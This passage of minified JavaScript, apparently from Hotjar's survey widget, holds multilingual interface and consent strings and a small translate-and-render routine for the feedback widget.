privacidad",feedback:"Feedback",close:"Cerrar",skip:"Saltar",consent_more_information_url:"https://www.hotjarconsent.com/es.html",try_hotjar:"Prueba Hotjar",want_feedback_like_this:"¿Quieres feedback como este?",give_consent:"Sí, claro",decline_consent:"No, gracias",password_warning:"Nunca ingreses contraseñas",comment_label:"Introduce un comentario",question_scale_aria:"donde {{scaleMin}} es {{scaleMinLabel}} y {{scaleMax}} es {{scaleMaxLabel}}"},et:{next:"Järgmine",please_type_here:"Palun sisesta siia...",reply:"Vasta",feedback:"Tagasiside",close:"Sulge",skip:"Jäta vahele",give_consent:"Jah muidugi",decline_consent:"Ei aitäh",password_warning:"Ärge kunagi sisestage paroole",comment_label:"Sisestage kommentaar"},fa:{next:"بعد",please_type_here:"لطفا اینجا بنویسید",reply:"پاسخ",comment_for_option:"نظر برای گزینه",feedback:"نظرسنجی",close:"بستن",skip:"رد کردن",give_consent:"بله حتما",decline_consent:"نه ممنون",password_warning:"هرگز رمزهای عبور را وارد نکنید",comment_label:"یک نظر وارد کنید"},fi:{next:"Seuraava",please_type_here:"Kirjoita tähän",reply:"Vastaa",consent:"Palautteesi yhdistäminen vierailuihisi liittyviin tietoihin (laitekohtaiset, käyttötiedot, evästeet, käyttäytyminen ja vuorovaikutus) auttaa meitä tekemään parannuksia nopeammin. Annatko meille suostumuksesi tehdä näin aiemmille sekä tuleville vierailuillesi?",consent_more_information:"Lisää tietoja",feedback:"Palaute",close:"Sulje",skip:"Ohita",give_consent:"Toki",decline_consent:"Ei kiitos",consent_more_information_url:"https://www.hotjarconsent.com/fi.html",password_warning:"Älä koskaan syötä salasanoja",comment_label:"Kirjoita kommentti"},fr:{next:"Suivant",please_type_here:"Veuillez saisir du texte ici...",reply:"Répondre",consent:"Avant de partir, nous autorisez-vous à lier vos réponses aux données (appareil, utilisation, cookies, comportement et interactions) concernant vos visites ? Cela nous aiderait à vous offrir une meilleure expérience.",surveyComplete:"Enquête terminée",this_field_is_required:"Ce champ est obligatoire",comment_for_option:"Commentaire pour l’option",open_new_tab:"Ouvrir dans un nouvel onglet",open_new_tab_aria:"Ouvrir l’image dans un nouvel onglet",show_survey:"Afficher l’enquête",hide_survey:"Masquer l’enquête",close_survey:"Fermer l’enquête",made_with_hotjar:"Créé avec Hotjar",made_with_hotjar_surveys:"Réalisé avec Hotjar Surveys",consent_more_information:"En savoir plus",privacy_policy:"Politique de confidentialité",feedback:"Feedback",close:"Fermer",skip:"Passer",consent_more_information_url:"https://www.hotjarconsent.com/fr.html",try_hotjar:"Essayez Hotjar",want_feedback_like_this:"Vous souhaitez recevoir ce type de feedback ?",give_consent:"Oui, bien sûr",decline_consent:"Non, merci",password_warning:"N'entrez jamais de mots de passe",comment_label:"Entrez un commentaire"},he:{next:"הבא",please_type_here:"הקלד כאן...",reply:"תגובה",consent:"חיבור המשוב שלך עם נתונים הקשורים לביקורים שלך (ספציפיים למכשיר, נתוני שימוש, קובצי cookie, התנהגות ואינטראקציות) יעזור לנו להשתפר מהר יותר. האם את/ה נותן/ת לנו את הסכמתך לעשות זאת לגבי ביקוריך בעבר ובעתיד?",comment_for_option:"הערה לאופציה",consent_more_information:"מידע נוסף",feedback:"חוות דעת",close:"סגור",skip:"דלג",give_consent:"כן בטח",decline_consent:"לא תודה",password_warning:"אל תזין אף פעם סיסמאות",comment_label:"הכנס תגובה"},hr:{next:"Sljedeći",please_type_here:"Pišite ovdje",reply:"Odgovor",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći u našem bržem unapređenju. Da li nam dajete dozvolu za to uraditi za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Unesite komentar"},hu:{next:"Következő",please_type_here:"Ide írhat...",reply:"Válasz",consent:"Az ön visszajelzésének és a látogatásával kapcsolatos adatainak (eszköztípus, felhasználási adatok, sütik, viselkedés és interakció) összekapcsolásával segíthet nekünk a gyorsabb fejlődésben. Hozzájárul ahhoz, hogy ezt megtegyük az ön előző és a jövőbeni látogatásai alkalmával?",consent_more_information:"Több információ",feedback:"Visszajelzés",close:"Bezárás",skip:"Átugrom",give_consent:"Igen, persze",decline_consent:"Nem köszönöm",password_warning:"Soha ne írjon be jelszavakat",comment_label:"Írjon be egy megjegyzést"},id:{next:"Berikutnya",please_type_here:"Silahkan ketik disini...",reply:"Balasan",feedback:"Umpan balik",close:"Tutup",skip:"Lewati",give_consent:"Ya tentu",decline_consent:"Tidak, terima kasih",password_warning:"Jangan pernah memasukkan kata sandi",comment_label:"Masukkan komentar"},it:{next:"Prossima",please_type_here:"Scrivi qui...",reply:"Rispondi",consent:"Collegare questo feedback ai dati relativi alle tue visite (dispositivo, utilizzo, cookie, comportamento e interazioni) ci aiuterà a migliorare più rapidamente. Ci dai il consenso a farlo per visite passate e future?",surveyComplete:"Sondaggio completato",this_field_is_required:"Questo campo è obbligatorio",comment_for_option:"Commento per l'opzione",open_new_tab:"Apri in una nuova scheda",open_new_tab_aria:"Apri immagine in una nuova scheda",show_survey:"Mostra sondaggio",hide_survey:"Nascondi sondaggio",close_survey:"Chiudi sondaggio",made_with_hotjar:"Realizzato con Hotjar",made_with_hotjar_surveys:"Realizzato con Hotjar Surveys",consent_more_information:"Maggiori informazioni",privacy_policy:"Politica sulla Privacy",feedback:"Feedback",close:"Chiudi",skip:"Salta",consent_more_information_url:"https://www.hotjarconsent.com/it.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Desideri un feedback di questo tipo?",give_consent:"Sì, certo",decline_consent:"No grazie",comment_label:"Inserisci un commento",password_warning:"Non inserire mai le password"},ja:{next:"次へ",please_type_here:"こちらにご記入ください...",reply:"返信",consent:"あなたのフィードバックとサイト訪問に関連するデータ（デバイスの仕様、利用時間データ、クッキー、行動、相互作用）を結び付けることが、私たちの改善スピードをより速くする助けとなります。あなたの以前の訪問と今後の訪問について、そのようにすることを承諾していただけますか？",consent_more_information:"さらに詳しく",feedback:"フィードバック",close:"閉じる",skip:"スキップ",give_consent:"はい、もちろんです",decline_consent:"結構です",password_warning:"パスワードを入力しないでください",comment_label:"コメントを入力してください"},ko:{next:"다음",please_type_here:"여기에 입력해주세요",reply:"답변하기",consent:"귀하의 피드백을 방문과 관련된 데이터 (장치별, 사용 데이터, 쿠키, 동작 및 상호 작용)와 연결해 주시면, 저희가 더 빨리 발전할 수 있습니다. 귀하의 이전과 미래의 방문에 대해 그렇게 해 주시는 것에 동의하시겠습니까?",consent_more_information:"더 알아보기",feedback:"피드백",close:"닫기",skip:"건너뛰기",give_consent:"물론이지",decline_consent:"고맙지 만 사양 할게",password_warning:"절대로 비밀번호를 입력하지 마세요",comment_label:"댓글을 입력하세요"},lt:{next:"Kitas",please_type_here:"Rašyti čia...",reply:"Atsakyti",consent:"Jūsų atsiliepimas ir duomenys susiję su jūsų apsilankymais (konkretūs įrenginiai, naudojimo duomenys, slapukai, elgesys ir veiksmai) padės mums tobulėti greičiau. Ar sutinkate su tokių duomenų issaugojimu jūsų praeities ir ateities apsilankymams.",consent_more_information:"Daugiau informacijos",feedback:"Atsiliepimai",close:"Uždaryti",skip:"Praleisti",give_consent:"Taip, žinoma",decline_consent:"Ne, ačiū",password_warning:"Niekada neįveskite slaptažodžių",comment_label:"Įveskite komentarą"},lv:{next:"Nākamais",please_type_here:"Lūdzu, ievadiet šeit...",reply:"Atbilde",feedback:"Atsauksme",close:"Aizvērt",skip:"Izlaist",give_consent:"Jā, protams",decline_consent:"Nē paldies",password_warning:"Nekad neievadiet paroles",comment_label:"Ievadiet komentāru"},mis:{next:"Sljedeći",please_type_here:"Pišite ovdje...",reply:"Odgovori",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unaprijedimo. Da li nam dajete dozvolu da to uradimo za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",close:"Zatvori",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар",feedback:"Повратна информација",skip:"Скип"},nb:{next:"Neste",please_type_here:"Skriv her...",reply:"Svar",consent:"Ved å knytte tilbakemeldingen din med data som er relatert til besøkene dine (enhetsspesifikt, bruksdata, informasjonskapsler, atferd og samhandlinger), hjelper det oss med å bli bedre raskere. Gir du oss ditt samtykke til å gjøre det med dine tidligere og fremtidige besøk?",consent_more_information:"Mer informasjon",feedback:"Tilbakemelding",close:"Lukk",skip:"Hopp over",give_consent:"Ja sikkert",decline_consent:"Nei takk",password_warning:"Aldri skriv inn passord",comment_label:"Skriv inn en kommentar"},nl:{next:"Volgende",please_type_here:"Jouw bericht...",reply:"Reageer",consent:"Door het verbinden van uw feedback met data die verband houdt met uw bezoek aan de site (specifiek voor een apparaat, gebruiksdata, cookies, gedrag en interacties) kunnen we sneller verbeteringen aanbrengen. Geeft u ons toestemming om dit te doen voor uw bezoeken in het verleden en in de toekomst?",surveyComplete:"Enquête voltooid",this_field_is_required:"Dit veld is verplicht",comment_for_option:"Opmerking voor optie",open_new_tab:"Openen in nieuw tabblad",open_new_tab_aria:"Afbeelding openen in een nieuw tabblad.",show_survey:"Toon enquête",hide_survey:"Verberg enquête",close_survey:"Enquête sluiten",made_with_hotjar:"Gemaakt met Hotjar",made_with_hotjar_surveys:"Gemaakt met Hotjar Surveys",consent_more_information:"Meer informatie",privacy_policy:"Privacybeleid",feedback:"Feedback",close:"Sluiten",skip:"Overslaan",consent_more_information_url:"https://www.hotjarconsent.com/nl.html",try_hotjar:"Probeer Hotjar",want_feedback_like_this:"Wilt u feedback zoals deze?",give_consent:"Ja, zeker",decline_consent:"Nee bedankt",password_warning:"Vul nooit wachtwoorden in",comment_label:"Voer een opmerking in"},pl:{next:"Dalej",please_type_here:"Wpisz wiadomość...",reply:"Odpowiedz",consent:"Łączenie Twoich odpowiedzi z informacjami o Twoich wizytach na stronie (dot. używanego urządzenia, sposobu użytkowania strony, plików cookie, zachowania i interakcji) pozwoli nam na szybsze udoskonalenie się. Czy wyrażasz zgodę na łączenie tych danych z Twoich poprzednich i przyszłych wizyt?",surveyComplete:"Ankieta ukończona",this_field_is_required:"To pole jest wymagane",comment_for_option:"Komentarz",open_new_tab:"Otwórz w nowej zakładce",open_new_tab_aria:"Otwórz obraz w nowej zakładce",show_survey:"Pokaż ankietę",hide_survey:"Ukryj ankietę",close_survey:"Zamknij ankietę",made_with_hotjar:"Stworzone za pomocą Hotjar",made_with_hotjar_surveys:"Wykonano za pomocą ankiet Hotjar",consent_more_information:"Więcej informacji",privacy_policy:"Polityka Prywatności",feedback:"Opinia",close:"Zamknij",skip:"Pomiń",consent_more_information_url:"https://www.hotjarconsent.com/pl.html",try_hotjar:"Wypróbuj Hotjar",want_feedback_like_this:"Chcesz takiej opinii?",give_consent:"Tak, oczywiście",decline_consent:"Nie, dziękuję",password_warning:"Nigdy nie wpisuj haseł",comment_label:"Wpisz komentarz"},pt_BR:{next:"Seguinte",please_type_here:"Escreva aqui...",reply:"Responder",consent:"Antes de você ir, podemos conectar sua resposta aos dados (dispositivo, uso, cookies, comportamento e interações) relacionados às suas visitas? Isso nos ajudará a proporcionar uma experiência melhor.",surveyComplete:"Pesquisa concluída",this_field_is_required:"Este campo é obrigatório",comment_for_option:"Comentário para a opção",open_new_tab:"Abrir em uma nova guia",open_new_tab_aria:"Abrir imagem em uma nova guia",show_survey:"Mostrar pesquisa",hide_survey:"Ocultar pesquisa",close_survey:"Fechar pesquisa",made_with_hotjar:"Feito com o Hotjar",made_with_hotjar_surveys:"Feito com Hotjar Surveys",consent_more_information:"Saiba mais",privacy_policy:"Política de privacidade",feedback:"Feedback",close:"Fechar",skip:"Pular",consent_more_information_url:"https://www.hotjarconsent.com/pt_br.html",try_hotjar:"Experimente o Hotjar",want_feedback_like_this:"Quer feedback como este?",give_consent:"Sim, claro",decline_consent:"Não, obrigado",password_warning:"Nunca digite senhas",comment_label:"Insira um comentário"},pt:{next:"Seguinte",please_type_here:"Por favor, escreva aqui ...",reply:"Responder",consent:"Ao associar o seu feedback aos dados das suas visitas (dispositivo, dados de utilização, cookies, comportamento e interações) ajuda-nos a melhorar a sua experiência com mais rapidez. Para o continuarmos a fazer, precisamos do seu consentimento relativo a visitas anteriores e futuras.",consent_more_information:"Saber mais",feedback:"Feedback",close:"Fechar",skip:"Ignorar",give_consent:"Sim, claro",decline_consent:"Não, obrigado",consent_more_information_url:"https://www.hotjarconsent.com/pt.html",password_warning:"Nunca insira senhas",comment_label:"Insira um comentário"},ro:{next:"Următoarea",please_type_here:"Scrie aici...",reply:"Răspunde",consent:"Conectarea observațiilor și opiniilor dvs. cu datele rezultate din vizitele dvs. (dispozitive folosite, date de utilizare, fișiere cookie, comportament și interacțiuni) ne va ajuta să ne îmbunătățim serviciile mai rapid. Ne acordați consimțământul dvs. pentru a face acest lucru atât pentru vizitele dvs. anterioare, cât și pentru cele viitoare?",consent_more_information:"Mai multe informații",feedback:"Feedback",close:"Închide",skip:"Treci peste",give_consent:"Da sigur",decline_consent:"Nu, mulțumesc",password_warning:"Nu introduceți niciodată parolele",comment_label:"Introdu un comentariu"},ru:{next:"Далее",please_type_here:"Место для ввода...",reply:"Ответить",consent:"Связь ваших отзывов с данными о посещении вами сайта (данные об устройстве, сведения об использовании, файлы cookie, поведение и активность на сайте) поможет нам быстрее улучшить наши услуги. Даете ли вы нам свое согласие на использование данных о ваших предыдущих и будущих посещениях сайта?",consent_more_information:"Дополнительная информация",feedback:"Обратная связь",close:"Закрыть",skip:"Пропустить",give_consent:"Да, конечно",decline_consent:"Нет, спасибо",consent_more_information_url:"https://www.hotjarconsent.com/ru.html",password_warning:"Никогда не вводите пароли",comment_label:"Введите комментарий"},sk:{next:"Ďalšie",please_type_here:"Začnite písať tu",reply:"Odpovedať",consent:"Prepojenie Vašej spätnej väzby s dátami súvisiacimi s Vašimi návštevami (špecifikácia zariadenia, využitie dát, správanie a interakcie) nám pomôže rýchlejšie sa zlepšovať. Dáte nám súhlas na to, aby sme tak spravili v prípade Vašich minulých aj budúcich návštev?",consent_more_information:"Pre viac informácií kliknite sem",feedback:"Váš názor",close:"Zavrieť",skip:"Preskočiť",give_consent:"Áno samozrejme",decline_consent:"Nie ďakujem",password_warning:"Nikdy nezadávajte heslá",comment_label:"Zadajte komentár"},sl:{next:"Naslednji",please_type_here:"Prosimo vnesite tukaj...",reply:"Odgovori",feedback:"Povratna informacija",close:"Zapri",skip:"Preskoči",give_consent:"Ja seveda",decline_consent:"Ne hvala",password_warning:"Nikoli ne vnašajte gesel",comment_label:"Vnesite komentar"},sq:{next:"Tjetër",please_type_here:"Ju lutem shkruani këtu...",reply:"Përgjigju",consent:"Lidhja midis vlerwsimit tuaj dhe infromacioneve qw kanw lidhje (nw lidhje) me vizitat tuaja(device-specific,…) do tw na ndihmonin tw permisohemi akoma mw shpejt. A do tw na jepni aprovimin tuaj pwr tw bwrw kwtw me vizitat tuaja tw mwparshme dhe me ato nw tw ardhmen?",consent_more_information:"Më shumë informacion",feedback:"Mendimi juaj",close:"Mbyll",skip:"Kalo",give_consent:"Po sigurisht",decline_consent:"Jo faleminderit",consent_more_information_url:"https://www.hotjarconsent.com/sq.html",password_warning:"Kurrë mos shkruani fjalëkalime",comment_label:"Shkruani një koment"},sr:{next:"Sledeći",please_type_here:"Pišite ovde...",reply:"Odgovori",consent:"Povezivanje vaših primedbi i predloga sa podacima u vezi vaših poseta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unapredimo. Da li nam dajete dozvolu da to uradimo za vaše prethodne i buduće posete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da siguran",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар"},sv:{next:"Nästa",please_type_here:"Skriv här...",reply:"Besvara",consent:"Att koppla din feedback med data förknippade med dina besök (enhetsspecifik, användningsdata, cookies, beteende och interaktioner) hjälper oss att bli bättre snabbare. Ger du oss ditt tillstånd att göra detta för dina tidigare och framtida besök?",surveyComplete:"Undersökning klar",this_field_is_required:"Detta fält är obligatoriskt",comment_for_option:"Kommentar för alternativ",open_new_tab:"Öppna i ny flik",open_new_tab_aria:"Öppna bilden i en ny flik",show_survey:"Visa undersökning",hide_survey:"Dölj undersökning",close_survey:"Stäng undersökning",made_with_hotjar:"Gjord med Hotjar",made_with_hotjar_surveys:"Tillverkad med Hotjar Surveys",consent_more_information:"Mer information",privacy_policy:"Integritetspolicy",feedback:"Feedback",close:"Stäng",skip:"Hoppa över",consent_more_information_url:"https://www.hotjarconsent.com/sv.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Vill du ha feedback som denna?",give_consent:"Ja, visst",decline_consent:"Nej tack",password_warning:"Ange aldrig lösenord",comment_label:"Skriv en kommentar"},sw:{next:"Ifuatayo",please_type_here:"Tafadhali andika hapa...",reply:"Jibu",consent:"Kuhusisha maoni yako na data inayohusiana na ziara zako (kifaa unachotumia, data ya utumizi, mwenendo na jinsi ya matumizi) itatusaidia kujiboresha kwa kasi zaidi. Je, unatupa idhini yako kufanya hivyo kwa ziara zako za awali na zijazo?",consent_more_information:"Maelezo zaidi",feedback:"Mrejesho",close:"Funga",skip:"Ruka",give_consent:"Ndiyo, hakika",decline_consent:"Hapana, asante",password_warning:"Usiingie nywila kamwe",comment_label:"Weka maoni"},th:{next:"ต่อไป",please_type_here:"โปรดพิมพ์ที่นี่...",reply:"ตอบ",consent:"การเชื่อมโยงข้อเสนอแนะของคุณกับข้อมูลที่เกี่ยวข้องกับการเข้าชมของคุณ (เจาะจงอุปกรณ์, คุกกี้, พฤติกรรม และการโต้ตอบ) จะช่วยให้เราปรับปรุงได้อย่างรวดเร็วยิ่งขึ้น คุณต้องการยินยอมให้เรากระทำการดังกล่าวสำหรับการเข้าชมของคุณในก่อนหน้านี้และในอนาคตหรือไม่",consent_more_information:"ข้อมูลเพิ่มเติม",feedback:"ฟีดแบ็ค",close:"ปิด",skip:"ข้าม",give_consent:"แน่นอน",decline_consent:"ไม่เป็นไรขอบคุณ",password_warning:"อย่าเคยป้อนรหัสผ่าน",comment_label:"ใส่ความคิดเห็น"},tl:{next:"Susunod",please_type_here:"Dito po magsimulang magsulat...",reply:"Tumugon",consent:"Ang pag-uugnay ng iyong mga komento sa mga datos na may kaugnayan sa iyong mga pagbisita (para sa espesipikong aparato, mga datos sa paggamit, mga cookies, pag-uugali at pakikipag-ugnayan) ay makakatulong sa amin na humusay nang mas mabilis. Ibinibigay mo ba sa amin ang iyong pahintulot na gawin ito para sa iyong mga nakaraan at darating pang pagbisita?",consent_more_information:"Karagdagang impormasyon",feedback:"Feedback",close:"Isara",skip:"Laktawan",give_consent:"Oo ba",decline_consent:"Salamat nalang",password_warning:"Huwag kailanman maglagay ng mga password",comment_label:"Maglagay ng komento"},tr:{next:"Sonraki",please_type_here:"Cevabınızı buraya giriniz...",reply:"Cevapla",feedback:"Geribildirim",close:"Kapat",skip:"Atla",give_consent:"Evet elbette",decline_consent:"Hayır, teşekkürler",password_warning:"Asla şifreler girme",comment_label:"Bir yorum girin"},uk:{next:"Далі",please_type_here:"Місце для вводу...",reply:"Відповісти",consent:"Поєднання ваших відгуків із даними, пов'язаними з вашими візитами (дані про окремі пристрої, користування, файли-реп'яшки, поведінку та взаємодії), допоможе нам покращуватись швидше. Ви дозволяєте робити це щодо ваших попередніх та майбутніх візитів?",consent_more_information:"Більше інформації",feedback:"Зворотній зв'язок",close:"Закрити",give_consent:"Так, авжеж",decline_consent:"Ні, дякую",skip:"Пропустити",password_warning:"Ніколи не вводьте паролі",comment_label:"Введіть коментар"},vi:{next:"Kế tiếp",please_type_here:"Vui lòng nhập nội dung tại đây...",reply:"Trả lời",consent:"Kết nối phản hồi của bạn với dữ liệu liên quan đến các lần truy cập của bạn (thiết bị cụ thể, dữ liệu sử dụng, cookie, hành vi và tương tác) sẽ giúp chúng tôi cải thiện nhanh hơn. Bạn có đồng ý cho chúng tôi làm như vậy cho các lần truy cập trước và trong tương lai của bạn không?",consent_more_information:"Thêm thông tin",feedback:"Phản hồi",close:"Đóng",give_consent:"Vâng, chắc chắn rồi",decline_consent:"Không, cám ơn",skip:"Bỏ qua",password_warning:"Đừng bao giờ nhập mật khẩu",comment_label:"Nhập bình luận"},zh_CN:{next:"下一个",please_type_here:"请输入...",reply:"回复",consent:"为了运营和改善Hotjar的技术和服务，Hotjar 希望将您的反馈与您的访问相关数据相结合。您是否同意我们收集您在过去以及未来访问过程中产生的访问数据(包括设备信息、使用数据、Cookies、行为和互动数据）？",consent_more_information:"更多信息",feedback:"反馈",close:"关闭",skip:"跳过",give_consent:"是的，当然",decline_consent:"不，谢谢",consent_more_information_url:"https://www.hotjarconsent.com/zh.html",password_warning:"永远不要输入密码",comment_label:"输入评论"},zh_TW:{next:"下一個",please_type_here:"請輸入...",reply:"回覆",consent:"將您的意見反應與您的造訪相關資料（所用的裝置、使用狀況資料、Cookie、行為與互動）做連結，將有助於我們更快速改善。您同意我們就您先前與之後的造訪來這麼做嗎？",consent_more_information:"更多資訊",feedback:"回饋",close:"關閉",skip:"跳過",give_consent:"是的，當然",decline_consent:"不，謝謝",password_warning:"絕不輸入密碼",comment_label:"輸入評論"}},ed=Qu,{translate:function(e){try{var n,t,r=null===(n=hj.widget)||void 0===n?void 0:n.getActiveLanguage(),o=null===(t=ed[r])||void 0===t?void 0:t[e];return null!=o?o:ed.en[e]}catch(e){hj.exceptions.log(new Error("Failed to translate: ".concat(e)))}}}).translate,hj.widget.renderSurvey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;_r(n,".".concat("_hj-widget-iframe")),nd(e,n)}}()}();
